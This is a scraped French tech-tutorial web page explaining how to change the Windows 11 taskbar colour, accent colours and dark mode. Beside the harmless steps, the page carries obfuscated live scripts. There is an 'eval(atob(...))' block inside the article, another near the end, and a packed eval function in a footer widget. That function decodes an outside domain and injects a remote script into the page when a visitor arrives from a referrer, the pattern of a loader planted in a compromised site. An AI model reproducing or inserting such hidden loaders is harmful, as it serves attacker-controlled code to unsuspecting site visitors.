		<div class="post-thumbnail"><img width="806" height="400" src="https://zizasoft.com/wp-content/uploads/2022/05/personalizar-barra-tareas-windows_7040.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zizasoft.com/wp-content/uploads/2022/05/personalizar-barra-tareas-windows_7040.jpg 806w, https://zizasoft.com/wp-content/uploads/2022/05/personalizar-barra-tareas-windows_7040-300x149.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/05/personalizar-barra-tareas-windows_7040-768x381.jpg 768w" sizes="(max-width: 806px) 100vw, 806px" /></div>

		
		
	

	
	
	

	

	

				
		
	<div class="the-content">
	
	<p>Qu'il s'agisse de votre ordinateur à la maison ou de celui que vous utilisez pour le travail (peut-être qu'ils sont identiques), rien ne peut mal tourner si vous personnalisez la <strong>couleur de la barre des tâches</strong> avec d'autres paramètres supplémentaires qui vous feront vous sentir plus à l'aise lors de l'utilisation Windows Avec des couleurs qui correspondent à votre style, commençons.</p>
<div class="post-index"><span>Index</span><ol id="index-table"></ol></div><h2>Comment rendre la barre des tâches noire dans Windows 11 ?</h2>
<p>La première chose sera <strong>de rendre la barre des tâches noire dans Windows 11</strong> , pour cette méthode nous n'activerons pas le mode sombre, mais nous effectuerons une procédure complètement différente, pour cela :</p>
<ol>
<li>Ouvrez 'Paramètres' depuis le menu démarrer ou utilisez le <a href="https://support.microsoft.com/fr-fr/windows/métodos-abreviados-de-teclado-de-windows-dcc61a57-8ff0-cffe-9796-cb9706c75eec" rel="nofollow noopener" target="_blank">raccourci</a> pour ouvrir l'onglet de recherche : Windows + i</li>
<li>Allez dans la section 'Personnalisation' puis le bouton 'Couleurs'&nbsp;</li>
<li>Vous trouverez une section intitulée "Choisir en couleur" au-dessus des options qu'elle vous propose, sélectionnez "Personnalisé"</li>
<li>Ci-dessous, vous trouverez une section intitulée ' <strong>Choisir le mode Windows par défaut</strong> ' dans cette sélection 'Sombre' (Pour que ces modifications prennent effet, vous devrez désactiver l'option 'Transparence' située au même endroit)</li>
</ol>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/05/barra-tareas-modo-oscuro_7040.jpg" alt='changer la couleur de la barre des tâches'></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="container-5988e17117cd863d73eef3d52814e698"></div>
<script async="async" data-cfasync="false">
eval(atob("[base64]"));
</script></div>

<p>Une fois ces étapes effectuées, vous aurez une&nbsp; <strong>barre des tâches noire dans Windows 11,&nbsp;</strong> mais il existe encore d'autres façons de personnaliser le système d'exploitation, par exemple, activer le mode sombre d'Outlook.</p>
<h2>Comment personnaliser Windows avec des couleurs ?</h2>
<p>Nous aimons tous le noir, mais si vous souhaitez&nbsp; <strong>personnaliser les fenêtres avec des couleurs</strong> au-delà de la barre des tâches, alors restez sur place et préparez-vous à mettre votre créativité à l'épreuve en combinant toutes sortes de couleurs, pour ce faire, suivez les étapes ci-dessous :</p>
<ol>
<li>Ouvrez la barre de recherche et tapez 'Paramètres' cliquez sur l'icône du même nom ou appuyez sur la touche Windows + i en même temps</li>
<li>Allez dans 'Personnalisation' puis 'Couleurs'</li>
<li>Dans la section "Choisir une couleur", sélectionnez "Personnalisé" et faites défiler vers le bas pour trouver l' option " <strong>Couleur d'accentuation ".</strong></li>
<li>Décochez l'option "Sélectionner une couleur d'accent dans mes arrière-plans"</li>
<li>Sélectionnez l'une des tuiles avec les différentes couleurs par défaut de Windows ou le bouton de couleur personnalisée et utilisez la souris pour choisir la couleur souhaitée dans la palette de couleurs.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/windows/comment-telecharger-et-installer-openssh-client-dans-windows-11/" target="_blank" rel="dofollow" class="u7907b5a048b25dc5d278f4a9a1d745bd"><!-- INLINE RELATED POSTS 1/2 //--><style> .u7907b5a048b25dc5d278f4a9a1d745bd , .u7907b5a048b25dc5d278f4a9a1d745bd .postImageUrl , .u7907b5a048b25dc5d278f4a9a1d745bd .centered-text-area { min-height: 80px; position: relative; } .u7907b5a048b25dc5d278f4a9a1d745bd , .u7907b5a048b25dc5d278f4a9a1d745bd:hover , .u7907b5a048b25dc5d278f4a9a1d745bd:visited , .u7907b5a048b25dc5d278f4a9a1d745bd:active { border:0!important; } .u7907b5a048b25dc5d278f4a9a1d745bd .clearfix:after { content: ""; display: table; clear: both; } .u7907b5a048b25dc5d278f4a9a1d745bd { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u7907b5a048b25dc5d278f4a9a1d745bd:active , .u7907b5a048b25dc5d278f4a9a1d745bd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u7907b5a048b25dc5d278f4a9a1d745bd .centered-text-area { width: 100%; position: relative; } .u7907b5a048b25dc5d278f4a9a1d745bd .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u7907b5a048b25dc5d278f4a9a1d745bd .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u7907b5a048b25dc5d278f4a9a1d745bd .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u7907b5a048b25dc5d278f4a9a1d745bd:hover .ctaButton { background-color: #2980B9!important; } .u7907b5a048b25dc5d278f4a9a1d745bd .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u7907b5a048b25dc5d278f4a9a1d745bd .u7907b5a048b25dc5d278f4a9a1d745bd-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u7907b5a048b25dc5d278f4a9a1d745bd:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u7907b5a048b25dc5d278f4a9a1d745bd-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment télécharger et installer 'OpenSSH Client' dans Windows 11 ?</span></div></div></div><div class="ctaButton"></div></a></div><p>Une fois votre sélection terminée, Windows sera un pas de plus pour refléter votre personnalité dans une palette de couleurs. N'oubliez pas que vous pouvez expérimenter l'utilisation des modes clair et sombre de Windows avec des couleurs personnalisées et même rendre la barre des tâches transparente .</p>
<h2>Comment changer la couleur de l'interface Windows ?</h2>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/05/cambiar-colores-windows_7040.jpg" alt='changer la couleur de la barre des tâches windows 11'></p>
<p>Si vous souhaitez <strong>changer</strong> complètement la couleur de l'interface Windows (puisque l'option de couleurs personnalisées n'a pas de palette complète), vous devrez suivre une série d'étapes pour accéder à un menu secret, que nous pouvons voir si&nbsp;:</p>
<ol>
<li>Nous appuyons sur la touche Windows + R</li>
<li>Lorsque l'onglet "Exécuter" s'ouvre, nous écrivons&nbsp; <strong>Couleur de contrôle</strong> et appuyons sur Accepter</li>
<li>Un nouvel onglet similaire à celui que nous avons vu précédemment s'ouvrira, qui comporte des tuiles colorées et un sélecteur de "couleur personnalisée", mais la grande différence est qu'en plus de cela, le menu vous permet de choisir le contraste, la saturation et la luminosité des couleurs , de sorte que vous pouvez vraiment utiliser n'importe quelle couleur que vous voulez.</li>
</ol>
<p>Une fois que vous avez terminé de sélectionner la couleur souhaitée, il vous suffit d'appuyer sur "Enregistrer les modifications" pour terminer le <strong>processus de sélection de couleur personnalisée dans Windows</strong> .</p>
<h2>Comment activer et désactiver le mode sombre dans Windows 11 ?</h2>
<p>Si vous êtes un peu plus traditionnel et que vous préférez que les choses soient un peu moins extravagantes, vous aimerez sûrement&nbsp; <strong>activer le mode sombre de Windows 11</strong> , qui est assez confortable pour lire à tout moment et vous aidera à mieux tout observer pendant la journée, si vous faites partie de ceux qui aiment surfer sur le net à l'aube ou vous avez besoin de travailler la nuit ce sera plus confortable pour vous, pour l'activer vous devez :</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/05/personalizar-barra-tareas-modo-oscuro_7040.jpg" alt='personnaliser le mode sombre de windows 11'></p>
<ol>
<li>Appuyez sur la touche Windows + 'i' ou cliquez sur la barre de recherche, tapez 'Paramètres' et double-cliquez sur l'icône du même nom</li>
<li>Appuyez sur le bouton 'Personnalisation' puis sur la section 'Couleurs'</li>
<li>Dans la&nbsp; section <strong>Choisissez votre mode</strong> , nous sélectionnerons "Sombre"&nbsp;</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/windows/comment-ouvrir-lobservateur-devenements-dans-windows-pour-configurer-les-details-du-systeme/" target="_blank" rel="dofollow" class="ubef92b2bfd45791e29930e9a91d8c901"><!-- INLINE RELATED POSTS 2/2 //--><style> .ubef92b2bfd45791e29930e9a91d8c901 , .ubef92b2bfd45791e29930e9a91d8c901 .postImageUrl , .ubef92b2bfd45791e29930e9a91d8c901 .centered-text-area { min-height: 80px; position: relative; } .ubef92b2bfd45791e29930e9a91d8c901 , .ubef92b2bfd45791e29930e9a91d8c901:hover , .ubef92b2bfd45791e29930e9a91d8c901:visited , .ubef92b2bfd45791e29930e9a91d8c901:active { border:0!important; } .ubef92b2bfd45791e29930e9a91d8c901 .clearfix:after { content: ""; display: table; clear: both; } .ubef92b2bfd45791e29930e9a91d8c901 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .ubef92b2bfd45791e29930e9a91d8c901:active , .ubef92b2bfd45791e29930e9a91d8c901:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .ubef92b2bfd45791e29930e9a91d8c901 .centered-text-area { width: 100%; position: relative; } .ubef92b2bfd45791e29930e9a91d8c901 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ubef92b2bfd45791e29930e9a91d8c901 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ubef92b2bfd45791e29930e9a91d8c901 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ubef92b2bfd45791e29930e9a91d8c901:hover .ctaButton { background-color: #2980B9!important; } .ubef92b2bfd45791e29930e9a91d8c901 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ubef92b2bfd45791e29930e9a91d8c901 .ubef92b2bfd45791e29930e9a91d8c901-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ubef92b2bfd45791e29930e9a91d8c901:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ubef92b2bfd45791e29930e9a91d8c901-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment ouvrir l'Observateur d'événements dans Windows pour configurer les détails du système</span></div></div></div><div class="ctaButton"></div></a></div><p>Une fois le mode sombre sélectionné, il sera appliqué automatiquement et restera sous les mêmes paramètres jusqu'à ce que vous le changiez, si vous voulez jouer encore plus avec les paramètres de Windows, vous pouvez rendre l'écran noir et blanc .</p>
<!-- CONTENT END 2 -->
				
	
	</div>

	
<div class="social-buttons flexbox">
		
		
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://zizasoft.com/windows/comment-definir-la-couleur-de-la-barre-des-taches-de-windows-11-avec-et-sans-mode-sombre/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a href="https://twitter.com/intent/tweet?text=Comment définir la couleur de la barre des tâches de Windows 11 ? Avec et sans mode sombre&url=https://zizasoft.com/windows/comment-definir-la-couleur-de-la-barre-des-taches-de-windows-11-avec-et-sans-mode-sombre/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z" /></svg></a>
	
		
	
		
	
		
	<a href="https://wa.me/?text=Comment définir la couleur de la barre des tâches de Windows 11 ? Avec et sans mode sombre%20-%20https://zizasoft.com/windows/comment-definir-la-couleur-de-la-barre-des-taches-de-windows-11-avec-et-sans-mode-sombre/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a href="https://t.me/share/url?url=https://zizasoft.com/windows/comment-definir-la-couleur-de-la-barre-des-taches-de-windows-11-avec-et-sans-mode-sombre/&text=Comment définir la couleur de la barre des tâches de Windows 11 ? Avec et sans mode sombre" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	<a href="/cdn-cgi/l/email-protection#[base64]" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>	
		
	
</div>
	
	<div class="comment-respond others-items"><p>Cela peut t´intéresser...</p></div>

	
		
	<div class="related-posts">
	
	
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070035/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070035-sous-windows-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070035 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070002/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070002-dans-windows-1-400x235.png');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070002 dans Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070643/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070643-lors-de-la-mise-a-jour-de-windows-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment réparer l'erreur 0x80070643 lors de la mise à jour de Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070005/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/comment-corriger-lerreur-0x80070005-sous-windows-1-e1680305686730-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070005 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070490/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/maxresdefault-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070490 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-80072efe/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/comment-corriger-lerreur-80072efe-dans-windows-7-1-400x267.png');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 80072efe dans Windows 7 ?</p>				
	</a>
	
</article>	
		
	</div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/windows/comment-definir-la-couleur-de-la-barre-des-taches-de-windows-11-avec-et-sans-mode-sombre/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://zizasoft.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="E-mail *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='4935' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a></li><li ><a href="https://zizasoft.com/windows/" itemprop="item"><span itemprop="name">Windows</span></a></li><li ><span itemprop="name">Comment définir la couleur de la barre des tâches de Windows 11 ? Avec et sans mode sombre</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/AsapTheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbe89f42fc7b40478fa9f30c677e598b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	
	<script type="text/javascript" id="auto-index" async defer>

function indexContent(e){var t=document.querySelector(e);table=document.getElementById("index-table");const n=e=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"");for(var a=Array.from(t.querySelectorAll("h2,h3")),r=0,o=a.length;r<o;r++){var l=a[r],d=n(d=(d=a[r].textContent).replace(/ /g,"_"));l.setAttribute("id",d);var c=document.createElement("LI");"H3"==a[r].nodeName&&c.setAttribute("class","classh3");var u=document.createElement("A"),i=document.createTextNode(l.textContent);u.appendChild(i),u.setAttribute("href","#"+d),c.appendChild(u),0<i.length&&table.appendChild(c)}}indexContent(".content-single");	
		
	</script>
	
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-29 10:04:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-twbc7tKhas10hQcCLbZyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764410683482');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>